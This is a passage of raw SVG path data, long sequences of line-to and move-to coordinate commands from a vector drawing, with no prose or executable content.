11.9748L63.7987 11.9754L63.7973 11.9759L63.7958 11.9765L63.7944 11.977L63.793 11.9776L63.7915 11.9781L63.7901 11.9787L63.7887 11.9792L63.7872 11.9798L63.7858 11.9803L63.7844 11.9809L63.7829 11.9815L63.7815 11.982L63.7801 11.9826L63.7786 11.9831L63.7772 11.9837L63.7758 11.9842L63.7743 11.9848L63.7729 11.9853L63.7714 11.9859L63.77 11.9864L63.7686 11.987L63.7671 11.9876L63.7657 11.9881L63.7643 11.9887L63.7628 11.9892L63.7614 11.9898L63.7599 11.9903L63.7585 11.9909L63.7571 11.9914L63.7556 11.992L63.7542 11.9926L63.7527 11.9931L63.7513 11.9937L63.7499 11.9942L63.7484 11.9948L63.747 11.9953L63.7455 11.9959L63.7441 11.9964L63.7427 11.997L63.7412 11.9976L63.7398 11.9981L63.7383 11.9987L63.7369 11.9992L63.7355 11.9998L63.734 12.0003L63.7326 12.0009L63.7311 12.0015L63.7297 12.002L63.7282 12.0026L63.7268 12.0031L63.7254 12.0037L63.7239 12.0042L63.7225 12.0048L63.721 12.0053L63.7196 12.0059L63.7182 12.0065L63.7167 12.007L63.7153 12.0076L63.7138 12.0081L63.7124 12.0087L63.7109 12.0092L63.7095 12.0098L63.7081 12.0104L63.7066 12.0109L63.7052 12.0115L63.7037 12.012L63.7023 12.0126L63.7008 12.0131L63.6994 12.0137L63.698 12.0143L63.6965 12.0148L63.6951 12.0154L63.6936 12.0159L63.6922 12.0165L63.6908 12.017L63.6893 12.0176L63.6879 12.0182L63.6864 12.0187L63.685 12.0193L63.6836 12.0198L63.6821 12.0204L63.6807 12.0209L63.6792 12.0215L63.6778 12.022L63.6763 12.0226L63.6749 12.0232L63.6735 12.0237L63.672 12.0243L63.6706 12.0248L63.6692 12.0254L63.6677 12.0259L63.6663 12.0265L63.6648 12.027L63.6634 12.0276L63.662 12.0282L63.6605 12.0287L63.6591 12.0293L63.6576 12.0298L63.6562 12.0304L63.6548 12.0309L63.6533 12.0315L63.6519 12.032L63.6505 12.0326L63.649 12.0331L63.6476 12.0337L63.6462 12.0343L63.6447 12.0348L63.6433 12.0354L63.6418 12.0359L63.6404 12.0365L63.639 12.037L63.6375 12.0376L63.6361 12.0381L63.6347 12.0387L63.6332 12.0392L63.6318 12.0398L63.6304 12.0403L63.629 12.0409L63.6275 12.0414L63.6261 12.042L63.6247 12.0426L63.6232 12.0431L63.6218 12.0437L63.6204 12.0442L63.6189 12.0448L63.6175 12.0453L63.6161 12.0459L63.6147 12.0464L63.6132 12.047L63.6118 12.0475L63.6104 12.0481L63.609 12.0486L63.6075 12.0492L63.6061 12.0497L63.6047 12.0503L63.6033 12.0508L63.6018 12.0514L63.6004 12.0519L63.599 12.0525L63.5976 12.053L63.5961 12.0536L63.5947 12.0541L63.5933 12.0547L63.5919 12.0552L63.5905 12.0558L63.589 12.0563L63.5876 12.0569L63.5862 12.0574L63.5848 12.0579L63.5834 12.0585L63.582 12.059L63.5805 12.0596L63.5791 12.0601L63.5777 12.0607L63.5763 12.0612L63.5749 12.0618L63.5735 12.0623L63.5721 12.0629L63.5707 12.0634L63.5692 12.0639L63.5678 12.0645L63.5664 12.065L63.565 12.0656L63.5636 12.0661L63.5622 12.0667L63.5608 12.0672L63.5594 12.0678L63.558 12.0683L63.5566 12.0688L63.5552 12.0694L63.5538 12.0699L63.5524 12.0705L63.551 12.071L63.5496 12.0715L63.5482 12.0721L63.5468 12.0726L63.5454 12.0732L63.544 12.0737L63.5426 12.0742L63.5412 12.0748L63.5398 12.0753L63.5384 12.0759L63.537 12.0764L63.5356 12.0769L63.5342 12.0775L63.5328 12.078L63.5314 12.0786L63.53 12.0791L63.5286 12.0796L63.5272 12.0802L63.5259 12.0807L63.5245 12.0812L63.5231 12.0818L63.5217 12.0823L63.5203 12.0828L63.5189 12.0834L63.5175 12.0839L63.5162 12.0844L63.5148 12.085L63.5134 12.0855L63.512 12.086L63.5106 12.0866L63.5093 12.0871L63.5079 12.0876L63.5065 12.0882L63.5051 12.0887L63.5038 12.0892L63.5024 12.0898L63.501 12.0903L63.4996 12.0908L63.4983 12.0913L63.4969 12.0919L63.4955 12.0924L63.4942 12.0929L63.4928 12.0935L63.4914 12.094L63.4901 12.0945L63.4887 12.095L63.4873 12.0956L63.486 12.0961L63.4846 12.0966L63.4833 12.0971L63.4819 12.0977L63.4805 12.0982L63.4792 12.0987L63.4778 12.0992L63.4765 12.0998L63.4751 12.1003L63.4738 12.1008L63.4724 12.1013L63.4711 12.1019L63.4697 12.1024L63.4684 12.1029L63.467 12.1034L63.4657 12.1039L63.4643 12.1045L63.463 12.105L63.4616 12.1055L63.4603 12.106L63.4589 12.1065L63.4576 12.107L63.4563 12.1076L63.4549 12.1081L63.4536 12.1086L63.4523 12.1091L63.4509 12.1096L63.4496 12.1101L63.4483 12.1107L63.4469 12.1112L63.4456 12.1117L63.4443 12.1122L63.4429 12.1127L63.4416 12.1132L63.4403 12.1137L63.439 12.1142L63.4376 12.1147L63.4363 12.1153L63.435 12.1158L63.4337 12.1163L63.4324 12.1168L63.4311 12.1173L63.4297 12.1178L63.4284 12.1183L63.4271 12.1188L63.4258 12.1193L63.4245 12.1198L63.4232 12.1203L63.4219 12.1208L63.4206 12.1213L63.4193 12.1218L63.418 12.1223L63.4167 12.1229L63.4154 12.1234L63.4141 12.1239L63.4128 12.1244L63.4115 12.1249L63.4102 12.1254L63.4089 12.1259L63.4076 12.1264L63.4063 12.1269L63.405 12.1274L63.4037 12.1278L63.4024 12.1283L63.4011 12.1288L63.3999 12.1293L63.3986 12.1298L63.3973 12.1303L63.396 12.1308L63.3947 12.1313L63.3935 12.1318L63.3922 12.1323L63.3909 12.1328L63.3896 12.1333L63.3884 12.1338L63.3871 12.1343L63.3858 12.1348L63.3846 12.1352L63.3833 12.1357L63.382 12.1362L63.3808 12.1367L63.3795 12.1372L63.3782 12.1377L63.377 12.1382L63.3757 12.1387L63.3745 12.1391L63.3732 12.1396L63.372 12.1401L63.3707 12.1406L63.3695 12.1411L63.3682 12.1416L63.367 12.142L63.3657 12.1425L63.3645 12.143L63.3632 12.1435L63.362 12.1439L63.3608 12.1444L63.3595 12.1449L63.3583 12.1454L63.3571 12.1459L63.3558 12.1463L63.3546 12.1468L63.3534 12.1473L63.3522 12.1478L63.3509 12.1482L63.3497 12.1487L63.3485 12.1492L63.3473 12.1496L63.346 12.1501L63.3448 12.1506L63.3436 12.1511L63.3424 12.1515L63.3412 12.152L63.34 12.1525L63.3388 12.1529L63.3376 12.1534L63.3364 12.1539L63.3352 12.1543L63.3339 12.1548L63.3327 12.1552L63.3316 12.1557L63.3304 12.1562L63.3292 12.1566L63.328 12.1571L63.3268 12.1576L63.3256 12.158L63.3244 12.1585L63.3232 12.1589L63.322 12.1594L63.3208 12.1598L63.3197 12.1603L63.3185 12.1608L63.3173 12.1612L63.3161 12.1617L63.315 12.1621L63.3138 12.1626L63.3126 12.163L63.3115 12.1635L63.3103 12.1639L63.3091 12.1644L63.308 12.1648L63.3068 12.1653L63.3056 12.1657L63.3045 12.1662L63.3033 12.1666L63.3022 12.167L63.301 12.1675L63.2999 12.1679L63.2987 12.1684L63.2976 12.1688L63.2964 12.1693L63.2953 12.1697L63.2942 12.1701L63.293 12.1706L63.2919 12.171L63.2908 12.1715L63.2896 12.1719L63.2885 12.1723L63.2874 12.1728L63.2862 12.1732L63.2851 12.1736L63.284 12.1741L63.2829 12.1745L63.2818 12.1749L63.2806 12.1754L63.2795 12.1758L63.2784 12.1762L63.2773 12.1766L63.2762 12.1771L63.2751 12.1775L63.274 12.1779L63.2729 12.1784L63.2718 12.1788L63.2707 12.1792L63.2696 12.1796L63.2685 12.18L63.2674 12.1805L63.2663 12.1809L63.2652 12.1813L63.2642 12.1817L63.2631 12.1821L63.2628 12.1822L63.2625 12.1824L63.2623 12.1825L63.262 12.1826L63.2617 12.1827L63.2615 12.1828L63.2612 12.1829L63.2609 12.183L63.2606 12.1831L63.2604 12.1832L63.2601 12.1833L63.2598 12.1834L63.2596 12.1835L63.2593 12.1836L63.259 12.1837L63.2587 12.1838L63.2585 12.1839L63.2582 12.184L63.2579 12.1841L63.2577 12.1842L63.2574 12.1843L63.2571 12.1844L63.2569 12.1845L63.2566 12.1846L63.2563 12.1848L63.2561 12.1849L63.2558 12.185L63.2555 12.1851L63.2552 12.1852L63.255 12.1853L63.2547 12.1854L63.2544 12.1855L63.2542 12.1856L63.2539 12.1857L63.2536 12.1858L63.2534 12.1859L63.2531 12.186L63.2528 12.1861L63.2525 12.1862L63.2523 12.1863L63.252 12.1864L63.2517 12.1865L63.2515 12.1866L63.2512 12.1867L63.2509 12.1868L63.2507 12.1869L63.2504 12.187L63.2501 12.1871L63.2499 12.1872L63.2496 12.1873L63.2493 12.1874L63.2491 12.1876L63.2488 12.1877L63.2485 12.1878L63.2483 12.1879L63.248 12.188L63.2477 12.1881L63.2475 12.1882L63.2472 12.1883L63.2469 12.1884L63.2467 12.1885L63.2464 12.1886L63.2461 12.1887L63.2459 12.1888L63.2456 12.1889L63.2453 12.189L63.2451 12.1891L63.2448 12.1892L63.2445 12.1893L63.2443 12.1894L63.244 12.1895L63.2437 12.1896L63.2435 12.1897L63.2432 12.1898L63.2429 12.1899L63.2427 12.19L63.2424 12.1901L63.2421 12.1902L63.2419 12.1903L63.2416 12.1904L63.2414 12.1905L63.2411 12.1906L63.2408 12.1907L63.2406 12.1908L63.2403 12.1909L63.24 12.191L63.2398 12.1911L63.2395 12.1912L63.2393 12.1913L63.239 12.1914L63.2387 12.1915L63.2385 12.1916L63.2382 12.1917L63.2379 12.1918L63.2377 12.1919L63.2374 12.192L63.2372 12.1921L63.2369 12.1922L63.2366 12.1923L63.2364 12.1924L63.2361 12.1925L63.2359 12.1926L63.2356 12.1927L63.2353 12.1928L63.2351 12.1929L63.2348 12.193L63.2346 12.1931L63.2343 12.1932L63.234 12.1933L63.2338 12.1934L63.2335 12.1935L63.2333 12.1936L63.233 12.1937L63.2328 12.1938L63.2325 12.1939L63.2322 12.194L63.232 12.1941L63.2317 12.1942L63.2315 12.1943L63.2312 12.1944L63.231 12.1945L63.2307 12.1946L63.2305 12.1947L63.2302 12.1948L63.2299 12.1949L63.2297 12.195L63.2294 12.1951L63.2292 12.1952L63.2289 12.1953L63.2287 12.1954L63.2284 12.1955L63.2282 12.1956L63.2279 12.1957L63.2277 12.1958L63.2274 12.1959L63.2272 12.196L63.2269 12.1961L63.2267 12.1962L63.2264 12.1963L63.2262 12.1964L63.2259 12.1965L63.2257 12.1966L63.2254 12.1967L63.2252 12.1968L63.2249 12.1969L63.2247 12.197L63.2244 12.1971L63.2242 12.1972L63.2239 12.1973L63.2237 12.1974L63.2234 12.1974L63.2232 12.1975L63.2229 12.1976L63.2227 12.1977L63.2224 12.1978L63.2222 12.1979L63.222 12.198L63.2217 12.1981L63.2215 12.1982L63.2212 12.1983L63.221 12.1984L63.2207 12.1985L63.2205 12.1986L63.2202 12.1987L63.22 12.1988L63.2198 12.1989L63.2195 12.199L63.2193 12.1991L63.219 12.1991L63.2188 12.1992L63.2186 12.1993L63.2183 12.1994L63.2181 12.1995L63.2178 12.1996L63.2176 12.1997L63.2174 12.1998L63.2171 12.1999L63.2169 12.2L63.2166 12.2001L63.2164 12.2002L63.2162 12.2002L63.2159 12.2003L63.2157 12.2004L63.2155 12.2005L63.2152 12.2006L63.215 12.2007L63.2148 12.2008L63.2145 12.2009L63.2143 12.201L63.2141 12.2011L63.2138 12.2012L63.2136 12.2012L63.2134 12.2013L63.2131 12.2014L63.2129 12.2015L63.2127 12.2016L63.2124 12.2017L63.2122 12.2018L63.212 12.2019L63.2117 12.202L63.2115 12.202L63.2113 12.2021L63.2111 12.2022L63.2108 12.2023L63.2106 12.2024L63.2104 12.2025L63.2102 12.2026L63.2099 12.2027L63.2097 12.2027L63.2095 12.2028L63.2093 12.2029L63.209 12.203L63.2088 12.2031L63.2086 12.2032L63.2084 12.2033L63.2081 12.2034L63.2079 12.2034L63.2077 12.2035L63.2075 12.2036L63.2072 12.2037L63.207 12.2038L63.2068 12.2039L63.2066 12.2039L63.2064 12.204L63.2062 12.2041L63.2059 12.2042L63.2057 12.2043L63.2055 12.2044L63.2053 12.2045L63.2051 12.2045L63.2049 12.2046L63.2046 12.2047L63.2044 12.2048L63.2042 12.2049L63.204 12.205L63.2038 12.205L63.2036 12.2051L63.2034 12.2052L63.2031 12.2053L63.2029 12.2054L63.2027 12.2054L63.2025 12.2055L63.2023 12.2056L63.2021 12.2057L63.2019 12.2058L63.2017 12.2058L63.2015 12.2059L63.2013 12.206L63.2011 12.2061L63.2008 12.2062L63.2006 12.2062L63.2004 12.2063L63.2002 12.2064L63.2 12.2065L63.1998 12.2066L63.1996 12.2066L63.1994 12.2067L63.1992 12.2068L63.199 12.2069L63.1988 12.207L63.1986 12.207L63.1984 12.2071L63.1982 12.2072L63.198 12.2073L63.1978 12.2073L63.1976 12.2074L63.1974 12.2075L63.1972 12.2076L63.197 12.2076L63.1968 12.2077L63.1966 12.2078L63.1964 12.2079L63.1963 12.2079L63.1961 12.208L63.1959 12.2081L63.1957 12.2082L63.1955 12.2082L63.1953 12.2083L63.1951 12.2084L63.1949 12.2085L63.1947 12.2085L63.1945 12.2086L63.1943 12.2087L63.1942 12.2087L63.194 12.2088L63.1938 12.2089L63.1936 12.209L63.1934 12.209L63.1932 12.2091L63.193 12.2092L63.1929 12.2092L63.1927 12.2093L63.1925 12.2094L63.1923 12.2095L63.1921 12.2095L63.192 12.2096L63.1918 12.2097L63.1916 12.2097L63.1914 12.2098L63.1912 12.2099L63.1911 12.2099L63.1909 12.21L63.1907 12.2101L63.1905 12.2101L63.1904 12.2102L63.1902 12.2103L63.19 12.2103L63.1898 12.2104L63.1897 12.2105L63.1895 12.2105L63.1893 12.2106L63.1892 12.2107L63.189 12.2107L63.1888 12.2108L63.1886 12.2109L63.1885 12.2109L63.1883 12.211L63.1881 12.2111L63.188 12.2111L63.1878 12.2112L63.1876 12.2113L63.1875 12.2113L63.1873 12.2114L63.1872 12.2114L63.187 12.2115L63.1868 12.2116L63.1867 12.2116L63.1865 12.2117L63.1864 12.2118L63.1862 12.2118L63.186 12.2119L63.1859 12.2119L63.1857 12.212L63.1856 12.2121L63.1854 12.2121L63.1853 12.2122L63.1851 12.2122L63.185 12.2123L63.1848 12.2124L63.1847 12.2124L63.1845 12.2125L63.1844 12.2125L63.1842 12.2126L63.1841 12.2126L63.1839 12.2127L63.1838 12.2128L63.1836 12.2128L63.1835 12.2129L63.1833 12.2129L63.1832 12.213L63.183 12.213L63.1829 12.2131L63.1827 12.2132L63.1826 12.2132L63.1825 12.2133L63.1823 12.2133L63.1822 12.2134L63.182 12.2134L63.1819 12.2135L63.1818 12.2135L63.1816 12.2136L63.1815 12.2136L63.1814 12.2137L63.1812 12.2137L63.1811 12.2138L63.181 12.2138L63.1808 12.2139L63.1807 12.2139L63.1806 12.214L63.1804 12.214L63.1803 12.2141L63.1802 12.2141L63.1801 12.2142L63.1799 12.2142L63.1798 12.2143L63.1797 12.2143L63.1796 12.2144L63.1794 12.2144L63.1793 12.2145L63.1792 12.2145L63.1791 12.2146L63.1789 12.2146L63.1788 12.2147L63.1787 12.2147L63.1786 12.2148L63.1785 12.2148L63.1784 12.2148L63.1782 12.2149L63.1781 12.2149L63.178 12.215L63.1779 12.215L63.1778 12.2151L63.1777 12.2151L63.1776 12.2152L63.1775 12.2152L63.1773 12.2152L63.1772 12.2153L63.1771 12.2153L63.177 12.2154L63.1769 12.2154L63.1768 12.2154L63.1767 12.2155L63.1766 12.2155L63.1765 12.2156L63.1764 12.2156L63.1763 12.2156L63.1762 12.2157L63.1761 12.2157L63.176 12.2158L63.1759 12.2158L63.1758 12.2158L63.1757 12.2159L63.1756 12.2159L63.1755 12.2159L63.1754 12.216L63.1753 12.216L63.1752 12.216L63.1752 12.2161L63.1751 12.2161L63.175 12.2162L63.1749 12.2162L63.1748 12.2162L63.1747 12.2163L63.1746 12.2163L63.1745 12.2163L63.1745 12.2163L63.1744 12.2164L63.1743 12.2164L63.1742 12.2164L63.1741 12.2165L63.1741 12.2165L63.174 12.2165L63.1739 12.2166L63.1738 12.2166L63.1738 12.2166L63.1737 12.2167L63.1736 12.2167L63.1735 12.2167L63.1735 12.2167L63.1734 12.2168L63.1733 12.2168L63.1732 12.2168L63.1732 12.2168L63.1731 12.2169L63.173 12.2169L63.173 12.2169L63.1729 12.2169L63.1729 12.217L63.1728 12.217L63.1727 12.217L63.1727 12.217L63.1726 12.2171L63.1725 12.2171L63.1725 12.2171L63.1724 12.2171L63.1724 12.2172L63.1723 12.2172L63.1723 12.2172L63.1722 12.2172L63.1722 12.2172L63.1721 12.2173L63.1721 12.2173L63.172 12.2173L63.172 12.2173L63.1719 12.2173L63.1719 12.2174L63.1718 12.2174L63.1718 12.2174L63.1717 12.2174L63.1717 12.2174L63.1716 12.2174L63.1716 12.2175L63.1716 12.2175L63.1715 12.2175L63.1715 12.2175L63.1714 12.2175L63.1714 12.2175L63.1714 12.2175L63.1713 12.2176L63.1713 12.2176L63.1713 12.2176L63.1712 12.2176L63.1712 12.2176L63.1712 12.2176L63.1712 12.2176L63.1711 12.2176L63.1711 12.2176L63.1711 12.2177L63.1711 12.2177L63.171 12.2177L63.171 12.2177L63.171 12.2177L63.171 12.2177L63.1709 12.2177L63.1709 12.2177L63.1709 12.2177L63.1709 12.2177L63.1709 12.2177L63.1709 12.2177L63.1709 12.2177L63.1708 12.2177L63.1708 12.2178L63.1708 12.2178L63.1708 12.2178L63.1708 12.2178L63.1708 12.2178L63.1708 12.2178L63.1708 12.2178L63.1708 12.2178L63.1708 12.2178L63.1708 12.2178C62.931 12.3103 62.7884 12.4774 62.7227 12.6698C62.6566 12.8636 62.6677 13.0855 62.7416 13.2851C62.8155 13.4847 62.9506 13.6581 63.1278 13.7572C63.3036 13.8557 63.5242 13.8831 63.7761 13.7858L64.5606 13.483ZM64.5606 13.483L64.5606 13.483M64.5606 13.483L64.5606 13.483M64.5606 13.483L64.5606 13.483M64.5606 13.483L64.5606 13.483M64.5606 13.483L64.5606 13.483M64.5606 13.483L64.5606 13.483M64.5606 13.483L64.5606 13.483M64.5606 13.483L64.5606 13.483M64.5606 13.483L64.5606 13.483M64.5606 13.483L64.5606 13.483M64.5606 13.483L64.5606 13.483M64.5606 13.483L64.5606 13.483M64.5606 13.483L64.5606 13.483M64.5606 13.483L64.5606 13.483M64.5606 13.483L64.5606 13.483M64.5606 13.483L64.5606 13.483M64.5606 13.483L64.5606 13.483M64.5606 13.483L64.5606 13.483M64.5606 13.483L64.5606 13.483M64.5606 13.483L64.5606 13.483M64.5606 13.483L64.5606 13.483M64.5606 13.483L64.5606 13.483M64.5606 13.483L64.5605 13.483M64.5606 13.483L64.5605 13.483M64.5605 13.483L64.5605 13.483M64.5605 13.483L64.5605 13.483M64.5605 13.483L64.5605 13.483M64.5605 13.483L64.5605 13.483M64.5605 13.483L64.5605 13.483M64.5605 13.483L64.5605 13.483M64.5605 13.483L64.5605 13.483M64.5605 13.483L64.5605 13.483M64.5605 13.483L64.5605 13.483M64.5605 13.483L64.5605 13.483M64.5605 13.483L64.5604 13.4831M64.5605 13.483L64.5604 13.4831M64.5604 13.4831L64.5604 13.4831M64.5604 13.4831L64.5604 13.4831M64.5604 13.4831L64.5604 13.4831M64.5604 13.4831L64.5604 13.4831M64.5604 13.4831L64.5604 13.4831M64.5604 13.4831L64.5604 13.4831M64.5604 13.4831L64.5603 13.4831M64.5604 13.4831L64.5603 13.4831M64.5603 13.4831L64.5603 13.4831M64.5603 13.4831L64.5603 13.4831M64.5603 13.4831L64.5603 13.4831M64.5603 13.4831L64.5603 13.4831M64.5603 13.4831L64.5603 13.4831M64.5603 13.4831L64.5603 13.4831M64.5603 13.4831L64.5602 13.4831M64.5603 13.4831L64.5602 13.4831M64.5602 13.4831L64.5602 13.4831M64.5602 13.4831L64.5602 13.4831M64.5602 13.4831L64.5602 13.4832M64.5602 13.4831L64.5602 13.4832M64.5602 13.4832L64.5601 13.4832M64.5602 13.4832L64.5601 13.4832M64.5601 13.4832L64.5601 13.4832M64.5601 13.4832L64.5601 13.4832M64.5601 13.4832L64.5601 13.4832M64.5601 13.4832L64.5601 13.4832M64.5601 13.4832L64.56 13.4832M64.5601 13.4832L64.56 13.4832M64.56 13.4832L64.56 13.4832M64.56 13.4832L64.56 13.4832M64.56 13.4832L64.56 13.4832M64.56 13.4832L64.56 13.4832M64.56 13.4832L64.5599 13.4832M64.56 13.4832L64.5599 13.4832M64.5599 13.4832L64.5599 13.4833M64.5599 13.4832L64.5599 13.4833M64.5599 13.4833L64.5599 13.4833M64.5599 13.4833L64.5599 13.4833M64.5599 13.4833L64.5598 13.4833M64.5599 13.4833L64.5598 13.4833M64.5598 13.4833L64.5598 13.4833M64.5598 13.4833L64.5598 13.4833M64.5598 13.4833L64.5597 13.4833M64.5598 13.4833L64.5597 13.4833M64.5597 13.4833L64.5597 13.4833M64.5597 13.4833L64.5597 13.4833M64.5597 13.4833L64.5597 13.4834M64.5597 13.4833L64.5597 13.4834M64.5597 13.4834L64.5596 13.4834M64.5597 13.4834L64.5596 13.4834M64.5596 13.4834L64.5596 13.4834M64.5596 13.4834L64.5596 13.4834M64.5596 13.4834L64.5595 13.4834M64.5596 13.4834L64.5595 13.4834M64.5595 13.4834L64.5595 13.4834M64.5595 13.4834L64.5595 13.4834M64.5595 13.4834L64.5594 13.4834M64.5595 13.4834L64.5594 13.4834M64.5594 13.4834L64.5594 13.4835M64.5594 13.4834L64.5594 13.4835M64.5594 13.4835L64.5593 13.4835M64.5594 13.4835L64.5593 13.4835M64.5593 13.4835L64.5593 13.4835M64.5593 13.4835L64.5593 13.4835M64.5593 13.4835L64.5592 13.4835M64.5593 13.4835L64.5592 13.4835M64.5592 13.4835L64.5592 13.4835M64.5592 13.4835L64.5592 13.4835M64.5592 13.4835L64.5591 13.4836M64.5592 13.4835L64.5591 13.4836M64.5591 13.4836L64.559 13.4836M64.5591 13.4836L64.559 13.4836M64.559 13.4836L64.559 13.4836M64.559 13.4836L64.559 13.4836M64.559 13.4836L64.5589 13.4836M64.559 13.4836L64.5589 13.4836M64.5589 13.4836L64.5589 13.4837M64.5589 13.4836L64.5589 13.4837M64.5589 13.4837L64.5588 13.4837M64.5589 13.4837L64.5588 13.4837M64.5588 13.4837L64.5588 13.4837M64.5588 13.4837L64.5588 13.4837M64.5588 13.4837L64.5587 13.4837M64.5588 13.4837L64.5587 13.4837M64.5587 13.4837L64.5586 13.4837M64.5587 13.4837L64.5586 13.4837M64.5586 13.4837L64.5586 13.4838M64.5586 13.4837L64.5586 13.4838M64.5586 13.4838L64.5585 13.4838M64.5586 13.4838L64.5585 13.4838M64.5585 13.4838L64.5584 13.4838M64.5585 13.4838L64.5584 13.4838M64.5584 13.4838L64.5584 13.4838M64.5584 13.4838L64.5584 13.4838M64.5584 13.4838L64.5583 13.4839M64.5584 13.4838L64.5583 13.4839M64.5583 13.4839L64.5582 13.4839M64.5583 13.4839L64.5582 13.4839M64.5582 13.4839L64.5582 13.4839M64.5582 13.4839L64.5582 13.4839M64.5582 13.4839L64.5581 13.484M64.5582 13.4839L64.5581 13.484M64.5581 13.484L64.558 13.484M64.5581 13.484L64.558 13.484M64.558 13.484L64.558 13.484M64.558 13.484L64.558 13.484M64.558 13.484L64.5579 13.484M64.558 13.484L64.5579 13.484M64.5579 13.484L64.5578 13.4841M64.5579 13.484L64.5578 13.4841M64.5578 13.4841L64.5577 13.4841M64.5578 13.4841L64.5577 13.4841M64.5577 13.4841L64.5577 13.4841M64.5577 13.4841L64.5577 13.4841M64.5577 13.4841L64.5576 13.4841M64.5577 13.4841L64.5576 13.4841M64.5576 13.4841L64.5575 13.4842M64.5576 13.4841L64.5575 13.4842M64.5575 13.4842L64.5574 13.4842M64.5575 13.4842L64.5574 13.4842M64.5574 13.4842L64.5574 13.4842M64.5574 13.4842L64.5574 13.4842M64.5574 13.4842L64.5573 13.4843M64.5574 13.4842L64.5573 13.4843M64.5573 13.4843L64.5572 13.4843M64.5573 13.4843L64.5572 13.4843M64.5572 13.4843L64.5571 13.4843M64.5572 13.4843L64.5571 13.4843M64.5571 13.4843L64.557 13.4844M64.5571 13.4843L64.557 13.4844M64.557 13.4844L64.557 13.4844M64.557 13.4844L64.557 13.4844M64.557 13.4844L64.5569 13.4844M64.557 13.4844L64.5569 13.4844M64.5569 13.4844L64.5568 13.4845M64.5569 13.4844L64.5568 13.4845M64.5568 13.4845L64.5567 13.4845M64.5568 13.4845L64.5567 13.4845M64.5567 13.4845L64.5566 13.4845M64.5567 13.4845L64.5566 13.4845M64.5566 13.4845L64.5565 13.4846M64.5566 13.4845L64.5565 13.4846M64.5565 13.4846L64.5564 13.4846M64.5565 13.4846L64.5564 13.4846M64.5564 13.4846L64.5564 13.4846M64.5564 13.4846L64.5564 13.4846M64.5564 13.4846L64.5563 13.4847M64.5564 13.4846L64.5563 13.4847M64.5563 13.4847L64.5562 13.4847M64.5563 13.4847L64.5562 13.4847M64.5562 13.4847L64.5561 13.4847M64.5562 13.4847L64.5561 13.4847M64.5561 13.4847L64.556 13.4848M64.5561 13.4847L64.556 13.4848M64.556 13.4848L64.5559 13.4848M64.556 13.4848L64.5559 13.4848M64.5559 13.4848L64.5558 13.4848M64.5559 13.4848L64.5558 13.4848M64.5558 13.4848L64.5557 13.4849M64.5558 13.4848L64.5557 13.4849M64.5557 13.4849L64.5556 13.4849M64.5557 13.4849L64.5556 13.4849M64.5556 13.4849L64.5555 13.485M64.5556 13.4849L64.5555 13.485M64.5555 13.485L64.5554 13.485M64.5555 13.485L64.5554 13.485M64.5554 13.485L64.5553 13.485M64.5554 13.485L64.5553 13.485M64.5553 13.485L64.5552 13.4851M64.5553 13.485L64.5552 13.4851M64.5552 13.4851L64.5551 13.4851M64.5552 13.4851L64.5551 13.4851M64.5551 13.4851L64.555 13.4851M64.5551 13.4851L64.555 13.4851M64.555 13.4851L64.5549 13.4852M64.555 13.4851L64.5549 13.4852M64.5549 13.4852L64.5548 13.4852M64.5549 13.4852L64.5548 13.4852M64.5548 13.4852L64.5547 13.4853M64.5548 13.4852L64.5547 13.4853M64.5547 13.4853L64.5546 13.4853M64.5547 13.4853L64.5546 13.4853M64.5546 13.4853L64.5545 13.4853M64.5546 13.4853L64.5545 13.4853M64.5545 13.4853L64.5544 13.4854M64.5545 13.4853L64.5544 13.4854M64.5544 13.4854L64.5543 13.4854M64.5544 13.4854L64.5543 13.4854M64.5543 13.4854L64.5542 13.4855M64.5543 13.4854L64.5542 13.4855M64.5542 13.4855L64.5541 13.4855M64.5542 13.4855L64.5541 13.4855M64.5541 13.4855L64.554 13.4856M64.5541 13.4855L64.554 13.4856M64.554 13.4856L64.5539 13.4856M64.554 13.4856L64.5539 13.4856M64.5539 13.4856L64.5537 13.4856M64.5539 13.4856L64.5537 13.4856M64.5537 13.4856L64.5536 13.4857M64.5537 13.4856L64.5536 13.4857M64.5536 13.4857L64.5535 13.4857M64.5536 13.4857L64.5535 13.4857M64.5535 13.4857L64.5534 13.4858M64.5535 13.4857L64.5534 13.4858M64.5534 13.4858L64.5533 13.4858M64.5534 13.4858L64.5533 13.4858M64.5533 13.4858L64.5532 13.4859M64.5533 13.4858L64.5532 13.4859M64.5532 13.4859L64.5531 13.4859M64.5532 13.4859L64.5531 13.4859M64.5531 13.4859L64.5529 13.4859M64.5531 13.4859L64.5529 13.4859M64.5529 13.4859L64.5528 13.486M64.5529 13.4859L64.5528 13.486M64.5528 13.486L64.5527 13.486M64.5528 13.486L64.5527 13.486M64.5527 13.486L64.5526 13.4861M64.5527 13.486L64.5526 13.4861M64.5526 13.4861L64.5525 13.4861M64.5526 13.4861L64.5525 13.4861M64.5525 13.4861L64.5524 13.4862M64.5525 13.4861L64.5524 13.4862M64.5524 13.4862L64.5522 13.4862M64.5524 13.4862L64.5522 13.4862M64.5522 13.4862L64.5521 13.4863M64.5522 13.4862L64.5521 13.4863M64.5521 13.4863L64.552 13.4863M64.5521 13.4863L64.552 13.4863M64.552 13.4863L64.5519 13.4864M64.552 13.4863L64.5519 13.4864M64.5519 13.4864L64.5517 13.4864M64.5519 13.4864L64.5517 13.4864M64.5517 13.4864L64.5516 13.4865M64.5517 13.4864L64.5516 13.4865M64.5516 13.4865L64.5515 13.4865M64.5516 13.4865L64.5515 13.4865M64.5515 13.4865L64.5514 13.4866M64.5515 13.4865L64.5514 13.4866M64.5514 13.4866L64.5512 13.4866M64.5514 13.4866L64.5512 13.4866M64.5512 13.4866L64.5511 13.4867M64.5512 13.4866L64.5511 13.4867M64.5511 13.4867L64.551 13.4867M64.5511 13.4867L64.551 13.4867M64.551 13.4867L64.5508 13.4868M64.551 13.4867L64.5508 13.4868M64.5508 13.4868L64.5507 13.4868M64.5508 13.4868L64.5507 13.4868M64.5507 13.4868L64.5506 13.4869M64.5507 13.4868L64.5506 13.4869M64.5506 13.4869L64.5505 13.4869M64.5506 13.4869L64.5505 13.4869M64.5505 13.4869L64.5503 13.487M64.5505 13.4869L64.5503 13.487M64.5503 13.487L64.5502 13.487M64.5503 13.487L64.5502 13.487M64.5502 13.487L64.5501 13.4871M64.5502 13.487L64.5501 13.4871M64.5501 13.4871L64.5499 13.4871M64.5501 13.4871L64.5499 13.4871M64.5499 13.4871L64.5498 13.4872M64.5499 13.4871L64.5498 13.4872M64.5498 13.4872L64.5496 13.4872M64.5498 13.4872L64.5496 13.4872M64.5496 13.4872L64.5495 13.4873M64.5496 13.4872L64.5495 13.4873M64.5495 13.4873L64.5494 13.4873M64.5495 13.4873L64.5494 13.4873M64.5494 